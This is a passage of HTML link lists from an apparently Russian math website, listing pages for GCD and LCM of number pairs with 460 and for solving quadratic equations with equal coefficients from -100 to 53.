НОК для (460, 473)</a></li><li><a href="/nod-nok/460-474">НОД и НОК для (460, 474)</a></li><li><a href="/nod-nok/460-475">НОД и НОК для (460, 475)</a></li><li><a href="/nod-nok/460-476">НОД и НОК для (460, 476)</a></li><li><a href="/nod-nok/460-477">НОД и НОК для (460, 477)</a></li><li><a href="/nod-nok/460-478">НОД и НОК для (460, 478)</a></li><li><a href="/nod-nok/460-479">НОД и НОК для (460, 479)</a></li><li><a href="/nod-nok/460-480">НОД и НОК для (460, 480)</a></li><li><a href="/nod-nok/460-481">НОД и НОК для (460, 481)</a></li><li><a href="/nod-nok/460-482">НОД и НОК для (460, 482)</a></li><li><a href="/nod-nok/460-483">НОД и НОК для (460, 483)</a></li><li><a href="/nod-nok/460-484">НОД и НОК для (460, 484)</a></li><li><a href="/nod-nok/460-485">НОД и НОК для (460, 485)</a></li><li><a href="/nod-nok/460-486">НОД и НОК для (460, 486)</a></li><li><a href="/nod-nok/460-487">НОД и НОК для (460, 487)</a></li><li><a href="/nod-nok/460-488">НОД и НОК для (460, 488)</a></li><li><a href="/nod-nok/460-489">НОД и НОК для (460, 489)</a></li><li><a href="/nod-nok/460-490">НОД и НОК для (460, 490)</a></li><li><a href="/nod-nok/460-491">НОД и НОК для (460, 491)</a></li><li><a href="/nod-nok/460-492">НОД и НОК для (460, 492)</a></li><li><a href="/nod-nok/460-493">НОД и НОК для (460, 493)</a></li><li><a href="/nod-nok/460-494">НОД и НОК для (460, 494)</a></li><li><a href="/nod-nok/460-495">НОД и НОК для (460, 495)</a></li><li><a href="/nod-nok/460-496">НОД и НОК для (460, 496)</a></li><li><a href="/nod-nok/460-497">НОД и НОК для (460, 497)</a></li><li><a href="/nod-nok/460-498">НОД и НОК для (460, 498)</a></li><li><a href="/nod-nok/460-499">НОД и НОК для (460, 499)</a></li><li><a href="/nod-nok/460-500">НОД и НОК для (460, 500)</a></li><li><a href="/nod-nok/460-501">НОД и НОК для (460, 501)</a></li><li><a href="/nod-nok/460-502">НОД и НОК для (460, 502)</a></li><li><a href="/nod-nok/460-503">НОД и НОК для (460, 503)</a></li><li><a href="/nod-nok/460-504">НОД и НОК для (460, 504)</a></li><li><a href="/nod-nok/460-505">НОД и НОК для (460, 505)</a></li><li><a href="/nod-nok/460-506">НОД и НОК для (460, 506)</a></li><li><a href="/nod-nok/460-507">НОД и НОК для (460, 507)</a></li><li><a href="/nod-nok/460-508">НОД и НОК для (460, 508)</a></li><li><a href="/nod-nok/460-509">НОД и НОК для (460, 509)</a></li><li><a href="/nod-nok/460-510">НОД и НОК для (460, 510)</a></li><li><a href="/nod-nok/460-511">НОД и НОК для (460, 511)</a></li><li><a href="/nod-nok/460-512">НОД и НОК для (460, 512)</a></li><li><a href="/nod-nok/460-513">НОД и НОК для (460, 513)</a></li><li><a href="/nod-nok/460-514">НОД и НОК для (460, 514)</a></li><li><a href="/nod-nok/460-515">НОД и НОК для (460, 515)</a></li><li><a href="/nod-nok/460-516">НОД и НОК для (460, 516)</a></li><li><a href="/nod-nok/460-517">НОД и НОК для (460, 517)</a></li><li><a href="/nod-nok/460-518">НОД и НОК для (460, 518)</a></li><li><a href="/nod-nok/460-519">НОД и НОК для (460, 519)</a></li><li><a href="/nod-nok/460-520">НОД и НОК для (460, 520)</a></li><li><a href="/nod-nok/460-521">НОД и НОК для (460, 521)</a></li><li><a href="/nod-nok/460-522">НОД и НОК для (460, 522)</a></li><li><a href="/nod-nok/460-523">НОД и НОК для (460, 523)</a></li><li><a href="/nod-nok/460-524">НОД и НОК для (460, 524)</a></li><li><a href="/nod-nok/460-525">НОД и НОК для (460, 525)</a></li><li><a href="/nod-nok/460-526">НОД и НОК для (460, 526)</a></li><li><a href="/nod-nok/460-527">НОД и НОК для (460, 527)</a></li><li><a href="/nod-nok/460-528">НОД и НОК для (460, 528)</a></li><li><a href="/nod-nok/460-529">НОД и НОК для (460, 529)</a></li><li><a href="/nod-nok/460-530">НОД и НОК для (460, 530)</a></li><li><a href="/nod-nok/460-531">НОД и НОК для (460, 531)</a></li><li><a href="/nod-nok/460-532">НОД и НОК для (460, 532)</a></li><li><a href="/nod-nok/460-533">НОД и НОК для (460, 533)</a></li><li><a href="/nod-nok/460-534">НОД и НОК для (460, 534)</a></li><li><a href="/nod-nok/460-535">НОД и НОК для (460, 535)</a></li><li><a href="/nod-nok/460-536">НОД и НОК для (460, 536)</a></li><li><a href="/nod-nok/460-537">НОД и НОК для (460, 537)</a></li><li><a href="/nod-nok/460-538">НОД и НОК для (460, 538)</a></li><li><a href="/nod-nok/460-539">НОД и НОК для (460, 539)</a></li><li><a href="/nod-nok/460-540">НОД и НОК для (460, 540)</a></li><li><a href="/nod-nok/460-541">НОД и НОК для (460, 541)</a></li><li><a href="/nod-nok/460-542">НОД и НОК для (460, 542)</a></li><li><a href="/nod-nok/460-543">НОД и НОК для (460, 543)</a></li><li><a href="/nod-nok/460-544">НОД и НОК для (460, 544)</a></li><li><a href="/nod-nok/460-545">НОД и НОК для (460, 545)</a></li><li><a href="/nod-nok/460-546">НОД и НОК для (460, 546)</a></li><li><a href="/nod-nok/460-547">НОД и НОК для (460, 547)</a></li><li><a href="/nod-nok/460-548">НОД и НОК для (460, 548)</a></li><li><a href="/nod-nok/460-549">НОД и НОК для (460, 549)</a></li><li><a href="/nod-nok/460-550">НОД и НОК для (460, 550)</a></li><li><a href="/nod-nok/460-551">НОД и НОК для (460, 551)</a></li><li><a href="/nod-nok/460-552">НОД и НОК для (460, 552)</a></li><li><a href="/nod-nok/460-553">НОД и НОК для (460, 553)</a></li><li><a href="/nod-nok/460-554">НОД и НОК для (460, 554)</a></li><li><a href="/nod-nok/460-555">НОД и НОК для (460, 555)</a></li><li><a href="/nod-nok/460-556">НОД и НОК для (460, 556)</a></li><li><a href="/nod-nok/460-557">НОД и НОК для (460, 557)</a></li><li><a href="/nod-nok/460-558">НОД и НОК для (460, 558)</a></li><li><a href="/nod-nok/460-559">НОД и НОК для (460, 559)</a></li><li><a href="/nod-nok/460-560">НОД и НОК для (460, 560)</a></li><li><a href="/nod-nok/460-561">НОД и НОК для (460, 561)</a></li><li><a href="/nod-nok/460-562">НОД и НОК для (460, 562)</a></li><li><a href="/nod-nok/460-563">НОД и НОК для (460, 563)</a></li><li><a href="/nod-nok/460-564">НОД и НОК для (460, 564)</a></li><li><a href="/nod-nok/460-565">НОД и НОК для (460, 565)</a></li><li><a href="/nod-nok/460-566">НОД и НОК для (460, 566)</a></li><li><a href="/nod-nok/460-567">НОД и НОК для (460, 567)</a></li><li><a href="/nod-nok/460-568">НОД и НОК для (460, 568)</a></li><li><a href="/nod-nok/460-569">НОД и НОК для (460, 569)</a></li><li><a href="/nod-nok/460-570">НОД и НОК для (460, 570)</a></li><li><a href="/nod-nok/460-571">НОД и НОК для (460, 571)</a></li><li><a href="/nod-nok/460-572">НОД и НОК для (460, 572)</a></li><li><a href="/nod-nok/460-573">НОД и НОК для (460, 573)</a></li><li><a href="/nod-nok/460-574">НОД и НОК для (460, 574)</a></li><li><a href="/nod-nok/460-575">НОД и НОК для (460, 575)</a></li><li><a href="/nod-nok/460-576">НОД и НОК для (460, 576)</a></li><li><a href="/nod-nok/460-577">НОД и НОК для (460, 577)</a></li><li><a href="/nod-nok/460-578">НОД и НОК для (460, 578)</a></li><li><a href="/nod-nok/460-579">НОД и НОК для (460, 579)</a></li><li><a href="/nod-nok/460-580">НОД и НОК для (460, 580)</a></li><li><a href="/nod-nok/460-581">НОД и НОК для (460, 581)</a></li><li><a href="/nod-nok/460-582">НОД и НОК для (460, 582)</a></li><li><a href="/nod-nok/460-583">НОД и НОК для (460, 583)</a></li><li><a href="/nod-nok/460-584">НОД и НОК для (460, 584)</a></li><li><a href="/nod-nok/460-585">НОД и НОК для (460, 585)</a></li><li><a href="/nod-nok/460-586">НОД и НОК для (460, 586)</a></li><li><a href="/nod-nok/460-587">НОД и НОК для (460, 587)</a></li><li><a href="/nod-nok/460-588">НОД и НОК для (460, 588)</a></li><li><a href="/nod-nok/460-589">НОД и НОК для (460, 589)</a></li><li><a href="/nod-nok/460-590">НОД и НОК для (460, 590)</a></li><li><a href="/nod-nok/460-591">НОД и НОК для (460, 591)</a></li><li><a href="/nod-nok/460-592">НОД и НОК для (460, 592)</a></li><li><a href="/nod-nok/460-593">НОД и НОК для (460, 593)</a></li><li><a href="/nod-nok/460-594">НОД и НОК для (460, 594)</a></li><li><a href="/nod-nok/460-595">НОД и НОК для (460, 595)</a></li><li><a href="/nod-nok/460-596">НОД и НОК для (460, 596)</a></li><li><a href="/nod-nok/460-597">НОД и НОК для (460, 597)</a></li><li><a href="/nod-nok/460-598">НОД и НОК для (460, 598)</a></li><li><a href="/nod-nok/460-599">НОД и НОК для (460, 599)</a></li><li><a href="/nod-nok/460-600">НОД и НОК для (460, 600)</a></li><li><a href="/nod-nok/460-601">НОД и НОК для (460, 601)</a></li><li><a href="/nod-nok/460-602">НОД и НОК для (460, 602)</a></li><li><a href="/nod-nok/460-603">НОД и НОК для (460, 603)</a></li><li><a href="/nod-nok/460-604">НОД и НОК для (460, 604)</a></li><li><a href="/nod-nok/460-605">НОД и НОК для (460, 605)</a></li><li><a href="/nod-nok/460-606">НОД и НОК для (460, 606)</a></li><li><a href="/nod-nok/460-607">НОД и НОК для (460, 607)</a></li><li><a href="/nod-nok/460-608">НОД и НОК для (460, 608)</a></li><li><a href="/nod-nok/460-609">НОД и НОК для (460, 609)</a></li><li><a href="/nod-nok/460-610">НОД и НОК для (460, 610)</a></li><li><a href="/nod-nok/460-611">НОД и НОК для (460, 611)</a></li><li><a href="/nod-nok/460-612">НОД и НОК для (460, 612)</a></li><li><a href="/nod-nok/460-613">НОД и НОК для (460, 613)</a></li><li><a href="/nod-nok/460-614">НОД и НОК для (460, 614)</a></li><li><a href="/nod-nok/460-615">НОД и НОК для (460, 615)</a></li><li><a href="/nod-nok/460-616">НОД и НОК для (460, 616)</a></li><li><a href="/nod-nok/460-617">НОД и НОК для (460, 617)</a></li><li><a href="/nod-nok/460-618">НОД и НОК для (460, 618)</a></li><li><a href="/nod-nok/460-619">НОД и НОК для (460, 619)</a></li><li><a href="/nod-nok/460-620">НОД и НОК для (460, 620)</a></li><li><a href="/nod-nok/460-621">НОД и НОК для (460, 621)</a></li><li><a href="/nod-nok/460-622">НОД и НОК для (460, 622)</a></li><li><a href="/nod-nok/460-623">НОД и НОК для (460, 623)</a></li><li><a href="/nod-nok/460-624">НОД и НОК для (460, 624)</a></li><li><a href="/nod-nok/460-625">НОД и НОК для (460, 625)</a></li><li><a href="/nod-nok/460-626">НОД и НОК для (460, 626)</a></li><li><a href="/nod-nok/460-627">НОД и НОК для (460, 627)</a></li><li><a href="/nod-nok/460-628">НОД и НОК для (460, 628)</a></li><li><a href="/nod-nok/460-629">НОД и НОК для (460, 629)</a></li><li><a href="/nod-nok/460-630">НОД и НОК для (460, 630)</a></li><li><a href="/nod-nok/460-631">НОД и НОК для (460, 631)</a></li><li><a href="/nod-nok/460-632">НОД и НОК для (460, 632)</a></li><li><a href="/nod-nok/460-633">НОД и НОК для (460, 633)</a></li><li><a href="/nod-nok/460-634">НОД и НОК для (460, 634)</a></li><li><a href="/nod-nok/460-635">НОД и НОК для (460, 635)</a></li><li><a href="/nod-nok/460-636">НОД и НОК для (460, 636)</a></li><li><a href="/nod-nok/460-637">НОД и НОК для (460, 637)</a></li><li><a href="/nod-nok/460-638">НОД и НОК для (460, 638)</a></li><li><a href="/nod-nok/460-639">НОД и НОК для (460, 639)</a></li><li><a href="/nod-nok/460-640">НОД и НОК для (460, 640)</a></li><li><a href="/nod-nok/460-641">НОД и НОК для (460, 641)</a></li><li><a href="/nod-nok/460-642">НОД и НОК для (460, 642)</a></li><li><a href="/nod-nok/460-643">НОД и НОК для (460, 643)</a></li><li><a href="/nod-nok/460-644">НОД и НОК для (460, 644)</a></li><li><a href="/nod-nok/460-645">НОД и НОК для (460, 645)</a></li><li><a href="/nod-nok/460-646">НОД и НОК для (460, 646)</a></li><li><a href="/nod-nok/460-647">НОД и НОК для (460, 647)</a></li><li><a href="/nod-nok/460-648">НОД и НОК для (460, 648)</a></li><li><a href="/nod-nok/460-649">НОД и НОК для (460, 649)</a></li><li><a href="/nod-nok/460-650">НОД и НОК для (460, 650)</a></li><li><a href="/nod-nok/460-651">НОД и НОК для (460, 651)</a></li><li><a href="/nod-nok/460-652">НОД и НОК для (460, 652)</a></li><li><a href="/nod-nok/460-653">НОД и НОК для (460, 653)</a></li><li><a href="/nod-nok/460-654">НОД и НОК для (460, 654)</a></li><li><a href="/nod-nok/460-655">НОД и НОК для (460, 655)</a></li><li><a href="/nod-nok/460-656">НОД и НОК для (460, 656)</a></li><li><a href="/nod-nok/460-657">НОД и НОК для (460, 657)</a></li><li><a href="/nod-nok/460-658">НОД и НОК для (460, 658)</a></li><li><a href="/nod-nok/460-659">НОД и НОК для (460, 659)</a></li><li><a href="/nod-nok/460-660">НОД и НОК для (460, 660)</a></li><li><a href="/nod-nok/460-661">НОД и НОК для (460, 661)</a></li><li><a href="/nod-nok/460-662">НОД и НОК для (460, 662)</a></li><li><a href="/nod-nok/460-663">НОД и НОК для (460, 663)</a></li><li><a href="/nod-nok/460-664">НОД и НОК для (460, 664)</a></li><li><a href="/nod-nok/460-665">НОД и НОК для (460, 665)</a></li><li><a href="/nod-nok/460-666">НОД и НОК для (460, 666)</a></li><li><a href="/nod-nok/460-667">НОД и НОК для (460, 667)</a></li><li><a href="/nod-nok/460-668">НОД и НОК для (460, 668)</a></li><li><a href="/nod-nok/460-669">НОД и НОК для (460, 669)</a></li><li><a href="/nod-nok/460-670">НОД и НОК для (460, 670)</a></li><li><a href="/quadratic/-100/-100/-100">Решение квадратного уравнения -100x&sup2; -100x -100  = 0</a></li><li><a href="/quadratic/-99/-99/-99">Решение квадратного уравнения -99x&sup2; -99x -99  = 0</a></li><li><a href="/quadratic/-98/-98/-98">Решение квадратного уравнения -98x&sup2; -98x -98  = 0</a></li><li><a href="/quadratic/-97/-97/-97">Решение квадратного уравнения -97x&sup2; -97x -97  = 0</a></li><li><a href="/quadratic/-96/-96/-96">Решение квадратного уравнения -96x&sup2; -96x -96  = 0</a></li><li><a href="/quadratic/-95/-95/-95">Решение квадратного уравнения -95x&sup2; -95x -95  = 0</a></li><li><a href="/quadratic/-94/-94/-94">Решение квадратного уравнения -94x&sup2; -94x -94  = 0</a></li><li><a href="/quadratic/-93/-93/-93">Решение квадратного уравнения -93x&sup2; -93x -93  = 0</a></li><li><a href="/quadratic/-92/-92/-92">Решение квадратного уравнения -92x&sup2; -92x -92  = 0</a></li><li><a href="/quadratic/-91/-91/-91">Решение квадратного уравнения -91x&sup2; -91x -91  = 0</a></li><li><a href="/quadratic/-90/-90/-90">Решение квадратного уравнения -90x&sup2; -90x -90  = 0</a></li><li><a href="/quadratic/-89/-89/-89">Решение квадратного уравнения -89x&sup2; -89x -89  = 0</a></li><li><a href="/quadratic/-88/-88/-88">Решение квадратного уравнения -88x&sup2; -88x -88  = 0</a></li><li><a href="/quadratic/-87/-87/-87">Решение квадратного уравнения -87x&sup2; -87x -87  = 0</a></li><li><a href="/quadratic/-86/-86/-86">Решение квадратного уравнения -86x&sup2; -86x -86  = 0</a></li><li><a href="/quadratic/-85/-85/-85">Решение квадратного уравнения -85x&sup2; -85x -85  = 0</a></li><li><a href="/quadratic/-84/-84/-84">Решение квадратного уравнения -84x&sup2; -84x -84  = 0</a></li><li><a href="/quadratic/-83/-83/-83">Решение квадратного уравнения -83x&sup2; -83x -83  = 0</a></li><li><a href="/quadratic/-82/-82/-82">Решение квадратного уравнения -82x&sup2; -82x -82  = 0</a></li><li><a href="/quadratic/-81/-81/-81">Решение квадратного уравнения -81x&sup2; -81x -81  = 0</a></li><li><a href="/quadratic/-80/-80/-80">Решение квадратного уравнения -80x&sup2; -80x -80  = 0</a></li><li><a href="/quadratic/-79/-79/-79">Решение квадратного уравнения -79x&sup2; -79x -79  = 0</a></li><li><a href="/quadratic/-78/-78/-78">Решение квадратного уравнения -78x&sup2; -78x -78  = 0</a></li><li><a href="/quadratic/-77/-77/-77">Решение квадратного уравнения -77x&sup2; -77x -77  = 0</a></li><li><a href="/quadratic/-76/-76/-76">Решение квадратного уравнения -76x&sup2; -76x -76  = 0</a></li><li><a href="/quadratic/-75/-75/-75">Решение квадратного уравнения -75x&sup2; -75x -75  = 0</a></li><li><a href="/quadratic/-74/-74/-74">Решение квадратного уравнения -74x&sup2; -74x -74  = 0</a></li><li><a href="/quadratic/-73/-73/-73">Решение квадратного уравнения -73x&sup2; -73x -73  = 0</a></li><li><a href="/quadratic/-72/-72/-72">Решение квадратного уравнения -72x&sup2; -72x -72  = 0</a></li><li><a href="/quadratic/-71/-71/-71">Решение квадратного уравнения -71x&sup2; -71x -71  = 0</a></li><li><a href="/quadratic/-70/-70/-70">Решение квадратного уравнения -70x&sup2; -70x -70  = 0</a></li><li><a href="/quadratic/-69/-69/-69">Решение квадратного уравнения -69x&sup2; -69x -69  = 0</a></li><li><a href="/quadratic/-68/-68/-68">Решение квадратного уравнения -68x&sup2; -68x -68  = 0</a></li><li><a href="/quadratic/-67/-67/-67">Решение квадратного уравнения -67x&sup2; -67x -67  = 0</a></li><li><a href="/quadratic/-66/-66/-66">Решение квадратного уравнения -66x&sup2; -66x -66  = 0</a></li><li><a href="/quadratic/-65/-65/-65">Решение квадратного уравнения -65x&sup2; -65x -65  = 0</a></li><li><a href="/quadratic/-64/-64/-64">Решение квадратного уравнения -64x&sup2; -64x -64  = 0</a></li><li><a href="/quadratic/-63/-63/-63">Решение квадратного уравнения -63x&sup2; -63x -63  = 0</a></li><li><a href="/quadratic/-62/-62/-62">Решение квадратного уравнения -62x&sup2; -62x -62  = 0</a></li><li><a href="/quadratic/-61/-61/-61">Решение квадратного уравнения -61x&sup2; -61x -61  = 0</a></li><li><a href="/quadratic/-60/-60/-60">Решение квадратного уравнения -60x&sup2; -60x -60  = 0</a></li><li><a href="/quadratic/-59/-59/-59">Решение квадратного уравнения -59x&sup2; -59x -59  = 0</a></li><li><a href="/quadratic/-58/-58/-58">Решение квадратного уравнения -58x&sup2; -58x -58  = 0</a></li><li><a href="/quadratic/-57/-57/-57">Решение квадратного уравнения -57x&sup2; -57x -57  = 0</a></li><li><a href="/quadratic/-56/-56/-56">Решение квадратного уравнения -56x&sup2; -56x -56  = 0</a></li><li><a href="/quadratic/-55/-55/-55">Решение квадратного уравнения -55x&sup2; -55x -55  = 0</a></li><li><a href="/quadratic/-54/-54/-54">Решение квадратного уравнения -54x&sup2; -54x -54  = 0</a></li><li><a href="/quadratic/-53/-53/-53">Решение квадратного уравнения -53x&sup2; -53x -53  = 0</a></li><li><a href="/quadratic/-52/-52/-52">Решение квадратного уравнения -52x&sup2; -52x -52  = 0</a></li><li><a href="/quadratic/-51/-51/-51">Решение квадратного уравнения -51x&sup2; -51x -51  = 0</a></li><li><a href="/quadratic/-50/-50/-50">Решение квадратного уравнения -50x&sup2; -50x -50  = 0</a></li><li><a href="/quadratic/-49/-49/-49">Решение квадратного уравнения -49x&sup2; -49x -49  = 0</a></li><li><a href="/quadratic/-48/-48/-48">Решение квадратного уравнения -48x&sup2; -48x -48  = 0</a></li><li><a href="/quadratic/-47/-47/-47">Решение квадратного уравнения -47x&sup2; -47x -47  = 0</a></li><li><a href="/quadratic/-46/-46/-46">Решение квадратного уравнения -46x&sup2; -46x -46  = 0</a></li><li><a href="/quadratic/-45/-45/-45">Решение квадратного уравнения -45x&sup2; -45x -45  = 0</a></li><li><a href="/quadratic/-44/-44/-44">Решение квадратного уравнения -44x&sup2; -44x -44  = 0</a></li><li><a href="/quadratic/-43/-43/-43">Решение квадратного уравнения -43x&sup2; -43x -43  = 0</a></li><li><a href="/quadratic/-42/-42/-42">Решение квадратного уравнения -42x&sup2; -42x -42  = 0</a></li><li><a href="/quadratic/-41/-41/-41">Решение квадратного уравнения -41x&sup2; -41x -41  = 0</a></li><li><a href="/quadratic/-40/-40/-40">Решение квадратного уравнения -40x&sup2; -40x -40  = 0</a></li><li><a href="/quadratic/-39/-39/-39">Решение квадратного уравнения -39x&sup2; -39x -39  = 0</a></li><li><a href="/quadratic/-38/-38/-38">Решение квадратного уравнения -38x&sup2; -38x -38  = 0</a></li><li><a href="/quadratic/-37/-37/-37">Решение квадратного уравнения -37x&sup2; -37x -37  = 0</a></li><li><a href="/quadratic/-36/-36/-36">Решение квадратного уравнения -36x&sup2; -36x -36  = 0</a></li><li><a href="/quadratic/-35/-35/-35">Решение квадратного уравнения -35x&sup2; -35x -35  = 0</a></li><li><a href="/quadratic/-34/-34/-34">Решение квадратного уравнения -34x&sup2; -34x -34  = 0</a></li><li><a href="/quadratic/-33/-33/-33">Решение квадратного уравнения -33x&sup2; -33x -33  = 0</a></li><li><a href="/quadratic/-32/-32/-32">Решение квадратного уравнения -32x&sup2; -32x -32  = 0</a></li><li><a href="/quadratic/-31/-31/-31">Решение квадратного уравнения -31x&sup2; -31x -31  = 0</a></li><li><a href="/quadratic/-30/-30/-30">Решение квадратного уравнения -30x&sup2; -30x -30  = 0</a></li><li><a href="/quadratic/-29/-29/-29">Решение квадратного уравнения -29x&sup2; -29x -29  = 0</a></li><li><a href="/quadratic/-28/-28/-28">Решение квадратного уравнения -28x&sup2; -28x -28  = 0</a></li><li><a href="/quadratic/-27/-27/-27">Решение квадратного уравнения -27x&sup2; -27x -27  = 0</a></li><li><a href="/quadratic/-26/-26/-26">Решение квадратного уравнения -26x&sup2; -26x -26  = 0</a></li><li><a href="/quadratic/-25/-25/-25">Решение квадратного уравнения -25x&sup2; -25x -25  = 0</a></li><li><a href="/quadratic/-24/-24/-24">Решение квадратного уравнения -24x&sup2; -24x -24  = 0</a></li><li><a href="/quadratic/-23/-23/-23">Решение квадратного уравнения -23x&sup2; -23x -23  = 0</a></li><li><a href="/quadratic/-22/-22/-22">Решение квадратного уравнения -22x&sup2; -22x -22  = 0</a></li><li><a href="/quadratic/-21/-21/-21">Решение квадратного уравнения -21x&sup2; -21x -21  = 0</a></li><li><a href="/quadratic/-20/-20/-20">Решение квадратного уравнения -20x&sup2; -20x -20  = 0</a></li><li><a href="/quadratic/-19/-19/-19">Решение квадратного уравнения -19x&sup2; -19x -19  = 0</a></li><li><a href="/quadratic/-18/-18/-18">Решение квадратного уравнения -18x&sup2; -18x -18  = 0</a></li><li><a href="/quadratic/-17/-17/-17">Решение квадратного уравнения -17x&sup2; -17x -17  = 0</a></li><li><a href="/quadratic/-16/-16/-16">Решение квадратного уравнения -16x&sup2; -16x -16  = 0</a></li><li><a href="/quadratic/-15/-15/-15">Решение квадратного уравнения -15x&sup2; -15x -15  = 0</a></li><li><a href="/quadratic/-14/-14/-14">Решение квадратного уравнения -14x&sup2; -14x -14  = 0</a></li><li><a href="/quadratic/-13/-13/-13">Решение квадратного уравнения -13x&sup2; -13x -13  = 0</a></li><li><a href="/quadratic/-12/-12/-12">Решение квадратного уравнения -12x&sup2; -12x -12  = 0</a></li><li><a href="/quadratic/-11/-11/-11">Решение квадратного уравнения -11x&sup2; -11x -11  = 0</a></li><li><a href="/quadratic/-10/-10/-10">Решение квадратного уравнения -10x&sup2; -10x -10  = 0</a></li><li><a href="/quadratic/-9/-9/-9">Решение квадратного уравнения -9x&sup2; -9x -9  = 0</a></li><li><a href="/quadratic/-8/-8/-8">Решение квадратного уравнения -8x&sup2; -8x -8  = 0</a></li><li><a href="/quadratic/-7/-7/-7">Решение квадратного уравнения -7x&sup2; -7x -7  = 0</a></li><li><a href="/quadratic/-6/-6/-6">Решение квадратного уравнения -6x&sup2; -6x -6  = 0</a></li><li><a href="/quadratic/-5/-5/-5">Решение квадратного уравнения -5x&sup2; -5x -5  = 0</a></li><li><a href="/quadratic/-4/-4/-4">Решение квадратного уравнения -4x&sup2; -4x -4  = 0</a></li><li><a href="/quadratic/-3/-3/-3">Решение квадратного уравнения -3x&sup2; -3x -3  = 0</a></li><li><a href="/quadratic/-2/-2/-2">Решение квадратного уравнения -2x&sup2; -2x -2  = 0</a></li><li><a href="/quadratic/-1/-1/-1">Решение квадратного уравнения -x&sup2; -x -1  = 0</a></li><li><a href="/quadratic/0/0/0">Решение квадратного уравнения 0x&sup2;  = 0</a></li><li><a href="/quadratic/1/1/1">Решение квадратного уравнения x&sup2;  +x  +1  = 0</a></li><li><a href="/quadratic/2/2/2">Решение квадратного уравнения 2x&sup2;  +2x  +2  = 0</a></li><li><a href="/quadratic/3/3/3">Решение квадратного уравнения 3x&sup2;  +3x  +3  = 0</a></li><li><a href="/quadratic/4/4/4">Решение квадратного уравнения 4x&sup2;  +4x  +4  = 0</a></li><li><a href="/quadratic/5/5/5">Решение квадратного уравнения 5x&sup2;  +5x  +5  = 0</a></li><li><a href="/quadratic/6/6/6">Решение квадратного уравнения 6x&sup2;  +6x  +6  = 0</a></li><li><a href="/quadratic/7/7/7">Решение квадратного уравнения 7x&sup2;  +7x  +7  = 0</a></li><li><a href="/quadratic/8/8/8">Решение квадратного уравнения 8x&sup2;  +8x  +8  = 0</a></li><li><a href="/quadratic/9/9/9">Решение квадратного уравнения 9x&sup2;  +9x  +9  = 0</a></li><li><a href="/quadratic/10/10/10">Решение квадратного уравнения 10x&sup2;  +10x  +10  = 0</a></li><li><a href="/quadratic/11/11/11">Решение квадратного уравнения 11x&sup2;  +11x  +11  = 0</a></li><li><a href="/quadratic/12/12/12">Решение квадратного уравнения 12x&sup2;  +12x  +12  = 0</a></li><li><a href="/quadratic/13/13/13">Решение квадратного уравнения 13x&sup2;  +13x  +13  = 0</a></li><li><a href="/quadratic/14/14/14">Решение квадратного уравнения 14x&sup2;  +14x  +14  = 0</a></li><li><a href="/quadratic/15/15/15">Решение квадратного уравнения 15x&sup2;  +15x  +15  = 0</a></li><li><a href="/quadratic/16/16/16">Решение квадратного уравнения 16x&sup2;  +16x  +16  = 0</a></li><li><a href="/quadratic/17/17/17">Решение квадратного уравнения 17x&sup2;  +17x  +17  = 0</a></li><li><a href="/quadratic/18/18/18">Решение квадратного уравнения 18x&sup2;  +18x  +18  = 0</a></li><li><a href="/quadratic/19/19/19">Решение квадратного уравнения 19x&sup2;  +19x  +19  = 0</a></li><li><a href="/quadratic/20/20/20">Решение квадратного уравнения 20x&sup2;  +20x  +20  = 0</a></li><li><a href="/quadratic/21/21/21">Решение квадратного уравнения 21x&sup2;  +21x  +21  = 0</a></li><li><a href="/quadratic/22/22/22">Решение квадратного уравнения 22x&sup2;  +22x  +22  = 0</a></li><li><a href="/quadratic/23/23/23">Решение квадратного уравнения 23x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/24/24/24">Решение квадратного уравнения 24x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/25/25/25">Решение квадратного уравнения 25x&sup2;  +25x  +25  = 0</a></li><li><a href="/quadratic/26/26/26">Решение квадратного уравнения 26x&sup2;  +26x  +26  = 0</a></li><li><a href="/quadratic/27/27/27">Решение квадратного уравнения 27x&sup2;  +27x  +27  = 0</a></li><li><a href="/quadratic/28/28/28">Решение квадратного уравнения 28x&sup2;  +28x  +28  = 0</a></li><li><a href="/quadratic/29/29/29">Решение квадратного уравнения 29x&sup2;  +29x  +29  = 0</a></li><li><a href="/quadratic/30/30/30">Решение квадратного уравнения 30x&sup2;  +30x  +30  = 0</a></li><li><a href="/quadratic/31/31/31">Решение квадратного уравнения 31x&sup2;  +31x  +31  = 0</a></li><li><a href="/quadratic/32/32/32">Решение квадратного уравнения 32x&sup2;  +32x  +32  = 0</a></li><li><a href="/quadratic/33/33/33">Решение квадратного уравнения 33x&sup2;  +33x  +33  = 0</a></li><li><a href="/quadratic/34/34/34">Решение квадратного уравнения 34x&sup2;  +34x  +34  = 0</a></li><li><a href="/quadratic/35/35/35">Решение квадратного уравнения 35x&sup2;  +35x  +35  = 0</a></li><li><a href="/quadratic/36/36/36">Решение квадратного уравнения 36x&sup2;  +36x  +36  = 0</a></li><li><a href="/quadratic/37/37/37">Решение квадратного уравнения 37x&sup2;  +37x  +37  = 0</a></li><li><a href="/quadratic/38/38/38">Решение квадратного уравнения 38x&sup2;  +38x  +38  = 0</a></li><li><a href="/quadratic/39/39/39">Решение квадратного уравнения 39x&sup2;  +39x  +39  = 0</a></li><li><a href="/quadratic/40/40/40">Решение квадратного уравнения 40x&sup2;  +40x  +40  = 0</a></li><li><a href="/quadratic/41/41/41">Решение квадратного уравнения 41x&sup2;  +41x  +41  = 0</a></li><li><a href="/quadratic/42/42/42">Решение квадратного уравнения 42x&sup2;  +42x  +42  = 0</a></li><li><a href="/quadratic/43/43/43">Решение квадратного уравнения 43x&sup2;  +43x  +43  = 0</a></li><li><a href="/quadratic/44/44/44">Решение квадратного уравнения 44x&sup2;  +44x  +44  = 0</a></li><li><a href="/quadratic/45/45/45">Решение квадратного уравнения 45x&sup2;  +45x  +45  = 0</a></li><li><a href="/quadratic/46/46/46">Решение квадратного уравнения 46x&sup2;  +46x  +46  = 0</a></li><li><a href="/quadratic/47/47/47">Решение квадратного уравнения 47x&sup2;  +47x  +47  = 0</a></li><li><a href="/quadratic/48/48/48">Решение квадратного уравнения 48x&sup2;  +48x  +48  = 0</a></li><li><a href="/quadratic/49/49/49">Решение квадратного уравнения 49x&sup2;  +49x  +49  = 0</a></li><li><a href="/quadratic/50/50/50">Решение квадратного уравнения 50x&sup2;  +50x  +50  = 0</a></li><li><a href="/quadratic/51/51/51">Решение квадратного уравнения 51x&sup2;  +51x  +51  = 0</a></li><li><a href="/quadratic/52/52/52">Решение квадратного уравнения 52x&sup2;  +52x  +52  = 0</a></li><li><a href="/quadratic/53/53/53">Решение квадратного уравнения 53x&sup2;  +53x  +53  = 